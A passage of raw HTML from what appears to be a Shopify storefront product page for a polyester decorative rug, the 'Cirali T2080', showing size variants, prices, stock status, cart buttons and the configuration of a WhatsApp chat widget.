        form="product-form-template--19861479162008__main"
      ><option
            
              selected="selected"
            
            
            value="41479765196952"
          >60X90CM - $ 1,729.00</option><option
            
            
              disabled
            
            value="41498417987736"
          >160X230CM - $ 9,802.00 - Agotado</option><option
            
            
            value="41498418020504"
          >200X300CM - $ 11,529.00</option><option
            
            
              disabled
            
            value="41498418053272"
          >240X330CM - $ 20,300.00 - Agotado</option><option
            
            
              disabled
            
            value="41498418086040"
          >300X400CM - $ 29,870.00 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--19861479162008__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--19861479162008__main">
      Cantidad
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> en el carrito)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--19861479162008__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Reducir cantidad para Tapete Decorativo Cirali T2080</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--19861479162008__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--19861479162008__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Aumentar cantidad para Tapete Decorativo Cirali T2080</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>
<div
  id="Inventory-template--19861479162008__main"
  class="product__inventory-outer"
  style="
    
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <style>
    #Inventory-template--19861479162008__main .inv__dot {
      position: relative;
      display: inline-flex;
      width: 15px;
      height: 15px;
      color: #ea580c;
      flex: 0 0 auto;
    }
    #Inventory-template--19861479162008__main .inv__dot > svg { width: 100%; height: 100%; display: block; overflow: visible; }
    #Inventory-template--19861479162008__main .inv__text { color: #9a3412; }

    /* SVG parts */
    #Inventory-template--19861479162008__main .inv__outer { transform-origin: 7.5px 7.5px; }
    #Inventory-template--19861479162008__main .inv__dot.inv__dot--no-outer .inv__outer { display: none; }</style>
  <div class="product__inventory-inner" style="background: transparent;border: none;width: 100%;">
    <p
      class="product__inventory no-js-hidden"
      
      role="status"
      style="
        display: flex;
        align-items: center;
        justify-content: flex-start;
        gap: 0.5em;
        margin: 0;
        line-height: 1.5;
        font-family: var(--font-body-family);
        font-size: 1.6rem;
      "
    ><span class="inv__dot ">
        <svg aria-hidden="true" viewBox="0 0 15 15" focusable="false">
          <!-- Outer circle (animated on ripple; optional on blink) -->
          <circle class="inv__outer" cx="7.5" cy="7.5" r="7.5" fill="none" stroke="currentColor" stroke-width="2" opacity="0.2" />
          <!-- Inner circle -->
          <circle class="inv__inner" cx="7.5" cy="7.5" r="5" fill="currentColor" stroke="#ffffff" stroke-width="1" />
        </svg>
      </span>

      <span class="inv__text">Bajas existencias: quedan 1</span>
    </p>
  </div>
</div>






<style>
  #ProductSubmitButton-template--19861479162008__main,
  #SectionAtcBtn-template--19861479162008__main {
    --icon-scale: 1.0em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
    #SectionAtcBtn-template--19861479162008__main {
      --color-base-accent-1: 221, 163, 48;
      --color-base-outline-button-labels: 221, 163, 48;
    }
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--19861479162008__main"
      class="product-form main-product-form"
      data-section="template--19861479162008__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19861479162008__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19861479162008__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41479765196952"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19861479162008__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--19861479162008__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Comprar ahora
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="7179634114712" /><input type="hidden" name="section-id" value="template--19861479162008__main" /></form></product-form><link href="//www.dorzav.mx/cdn/shop/t/33/assets/component-pickup-availability.css?v=132348821858131657411761328343" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="41479765196952"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.dorzav.mx/cdn/shop/t/33/assets/pickup-availability.js?v=79308454523338307861761328343" defer="defer"></script></div>

<div id="shopify-block-AWmNUZTFreE9rRUpna__seedgrow_whatsapp_chat_app_block_jmjdQw" class="shopify-block shopify-app-block"><div id="nta-woo-products-button" data-id="AWmNUZTFreE9rRUpna__seedgrow_whatsapp_chat_app_block_jmjdQw"></div>
<div id="nta-woo-products-button-link-app" data-shop-domain="www.dorzav.mx"></div>


<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
<script>
    
        window.seedgrow_current_product = {"id":7179634114712,"title":"Tapete Decorativo Cirali T2080","handle":"tapete-decorativo-cirali-t2080","description":"\u003cdiv class=\"et-pro-summary-top\"\u003e\n\u003cdiv class=\"woocommerce-product-details__short-description\"\u003e\n\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Cirali\u003c\/li\u003e\n\u003cli\u003eMaterial: 100% poliéster\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Gris Oro\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"et-pro-summary-content\"\u003e\n\u003cform class=\"variations_form cart wvs-loaded\" action=\"https:\/\/tapeteslavin.com\/producto\/tapete-decorativo-cirali-t2078\/\" method=\"post\" enctype=\"multipart\/form-data\" data-product_id=\"4444\" data-product_variations='[{\"attributes\":{\"attribute_pa_medida\":\"60-x-90-cm\"},\"availability_html\":\"\u0026lt;p class=\\\"stock in-stock\\\"\u0026gt;25 disponibles (puede reservarse)\u0026lt;\\\/p\u0026gt;\\n\",\"backorders_allowed\":true,\"dimensions\":{\"length\":\"60\",\"width\":\"14\",\"height\":\"14\"},\"dimensions_html\":\"60 \u0026amp;times; 14 \u0026amp;times; 14 cm\",\"display_price\":1,\"display_regular_price\":1,\"image\":{\"title\":\"alfombra_tapete_decorativo_CIRALI_t2078 (3)\",\"caption\":\"\",\"url\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354.jpg\",\"alt\":\"alfombra_tapete_decorativo_CIRALI_t2078\",\"src\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-900x900.jpg\",\"srcset\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-900x900.jpg 900w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-300x300.jpg 300w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-150x150.jpg 150w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-768x768.jpg 768w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-600x600.jpg 600w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-100x100.jpg 100w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354.jpg 1000w\",\"sizes\":\"(max-width: 900px) 100vw, 900px\",\"full_src\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354.jpg\",\"full_src_w\":1000,\"full_src_h\":1000,\"gallery_thumbnail_src\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-150x150.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-600x600.jpg\",\"thumb_src_w\":600,\"thumb_src_h\":600,\"src_w\":900,\"src_h\":900},\"image_id\":4449,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\",\"sku\":\"6945\",\"variation_description\":\"\",\"variation_id\":4445,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"1\",\"weight_html\":\"1 kg\"}]' style=\"box-sizing: border-box; -webkit-font-smoothing: antialiased; text-rendering: optimizelegibility; margin: 0px;\" wtx-context=\"7374ED15-5F3D-4648-80AF-3C5BD07E0A19\" current-image=\"\"\u003e\u003c\/form\u003e\n\u003cbr\u003e\n\u003c\/div\u003e","published_at":"2022-01-25T20:16:24-06:00","created_at":"2022-01-25T17:11:50-06:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Cirali","SuperPromo25","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina"],"price":172900,"price_min":172900,"price_max":2987000,"available":true,"price_varies":true,"compare_at_price":172900,"compare_at_price_min":172900,"compare_at_price_max":2987000,"compare_at_price_varies":true,"variants":[{"id":41479765196952,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"6953","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Cirali T2080 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":172900,"weight":1000,"compare_at_price":172900,"inventory_management":"shopify","barcode":"GPO360X90","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41498417987736,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"6954","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Cirali T2080 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":980200,"weight":6000,"compare_at_price":980200,"inventory_management":"shopify","barcode":"GPO3160X230","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41498418020504,"title":"200X300CM","option1":"200X300CM","option2":null,"option3":null,"sku":"7707","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Cirali T2080 - 200X300CM","public_title":"200X300CM","options":["200X300CM"],"price":1152900,"weight":6000,"compare_at_price":1152900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41498418053272,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"7706","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Cirali T2080 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":2030000,"weight":6000,"compare_at_price":2030000,"inventory_management":"shopify","barcode":"GPO3240X330","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41498418086040,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"6956","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Cirali T2080 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":2987000,"weight":6000,"compare_at_price":2987000,"inventory_management":"shopify","barcode":"GPO3300X400","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP1.jpg?v=1751326244","\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP2.jpg?v=1751326245","\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP3.jpg?v=1751326245","\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP4.jpg?v=1751326245","\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP5.jpg?v=1751326245"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP1.jpg?v=1751326244","options":["Size"],"media":[{"alt":null,"id":30755704012952,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP1.jpg?v=1751326244"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP1.jpg?v=1751326244","width":1080},{"alt":null,"id":30973499277464,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP2.jpg?v=1751326245"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP2.jpg?v=1751326245","width":1080},{"alt":null,"id":30973499310232,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP3.jpg?v=1751326245"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP3.jpg?v=1751326245","width":1080},{"alt":null,"id":30973499343000,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP4.jpg?v=1751326245"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP4.jpg?v=1751326245","width":1080},{"alt":null,"id":30973499244696,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP5.jpg?v=1751326245"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP5.jpg?v=1751326245","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"et-pro-summary-top\"\u003e\n\u003cdiv class=\"woocommerce-product-details__short-description\"\u003e\n\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Cirali\u003c\/li\u003e\n\u003cli\u003eMaterial: 100% poliéster\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Gris Oro\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"et-pro-summary-content\"\u003e\n\u003cform class=\"variations_form cart wvs-loaded\" action=\"https:\/\/tapeteslavin.com\/producto\/tapete-decorativo-cirali-t2078\/\" method=\"post\" enctype=\"multipart\/form-data\" data-product_id=\"4444\" data-product_variations='[{\"attributes\":{\"attribute_pa_medida\":\"60-x-90-cm\"},\"availability_html\":\"\u0026lt;p class=\\\"stock in-stock\\\"\u0026gt;25 disponibles (puede reservarse)\u0026lt;\\\/p\u0026gt;\\n\",\"backorders_allowed\":true,\"dimensions\":{\"length\":\"60\",\"width\":\"14\",\"height\":\"14\"},\"dimensions_html\":\"60 \u0026amp;times; 14 \u0026amp;times; 14 cm\",\"display_price\":1,\"display_regular_price\":1,\"image\":{\"title\":\"alfombra_tapete_decorativo_CIRALI_t2078 (3)\",\"caption\":\"\",\"url\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354.jpg\",\"alt\":\"alfombra_tapete_decorativo_CIRALI_t2078\",\"src\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-900x900.jpg\",\"srcset\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-900x900.jpg 900w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-300x300.jpg 300w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-150x150.jpg 150w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-768x768.jpg 768w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-600x600.jpg 600w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-100x100.jpg 100w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354.jpg 1000w\",\"sizes\":\"(max-width: 900px) 100vw, 900px\",\"full_src\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354.jpg\",\"full_src_w\":1000,\"full_src_h\":1000,\"gallery_thumbnail_src\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-150x150.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-600x600.jpg\",\"thumb_src_w\":600,\"thumb_src_h\":600,\"src_w\":900,\"src_h\":900},\"image_id\":4449,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\",\"sku\":\"6945\",\"variation_description\":\"\",\"variation_id\":4445,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"1\",\"weight_html\":\"1 kg\"}]' style=\"box-sizing: border-box; -webkit-font-smoothing: antialiased; text-rendering: optimizelegibility; margin: 0px;\" wtx-context=\"7374ED15-5F3D-4648-80AF-3C5BD07E0A19\" current-image=\"\"\u003e\u003c\/form\u003e\n\u003cbr\u003e\n\u003c\/div\u003e"};
    

    let sgwaButtonLabel = "Need help? Chat with us";
    let sgwaButtonStyle = "round";
    let sgwaButtonBackgroundColor = "#2DB742";
    let sgwaButtonTextColor = "#ffffff";sgwaButtonLabel = `Solicitar Ayuda - Foto de Tapete`;sgwaButtonStyle = "round";sgwaButtonBackgroundColor = "#510b0e";sgwaButtonTextColor = "#dda330";window.seedgrow_button_setting = {
        label : sgwaButtonLabel,
        type: sgwaButtonStyle,
        backgroundColor: sgwaButtonBackgroundColor,
        textColor: sgwaButtonTextColor,
        height: 64,
        width: 300,
    };
    if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
